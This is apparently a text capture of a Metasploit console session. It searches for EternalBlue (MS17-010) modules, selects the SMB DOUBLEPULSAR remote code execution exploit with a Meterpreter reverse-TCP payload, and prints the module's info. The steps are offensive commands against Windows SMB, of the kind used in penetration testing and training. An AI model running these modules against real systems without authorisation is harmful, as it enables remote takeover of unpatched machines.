 msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kerne
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/Eterna
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/Eterna
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/smb_doublepulsar_rce
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_doublepulsar_rce) > show info
Name: SMB DOUBLEPULSAR Remote Code Execution
Module: exploit/windows/smb/smb_doublepulsar_rce
Platform: Windows
Arch: x64
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2017-04-14
Provided by:
Equation Group
Shadow Brokers
zerosum0x0
Luke Jennings
wvu <wvu@metasploit.com>
Jacob Robles
Module stability:
crash-os-down